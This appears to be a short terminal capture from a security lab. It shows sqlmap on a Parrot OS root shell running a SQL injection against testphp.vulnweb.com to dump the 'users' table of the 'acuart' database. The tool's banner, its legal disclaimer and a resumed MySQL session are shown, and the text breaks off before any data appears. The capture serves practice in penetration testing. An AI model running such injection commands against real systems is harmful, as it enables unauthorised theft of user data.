 ┌─[root@parrot]─[/home/hell/lab]
└──╼ #sqlmap -u "http://testphp.vulnweb.com/listproducts.php?cat=1" -D acuart -T users --dump
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.4.9#stable}
|_ -| . [)]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's
 responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsi
ble for any misuse or damage caused by this program
[*] starting @ 22:48:19 /2020-12-12/
[22:48:19] [INFO] resuming back-end DBMS 'mysql'
[22:48:19] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---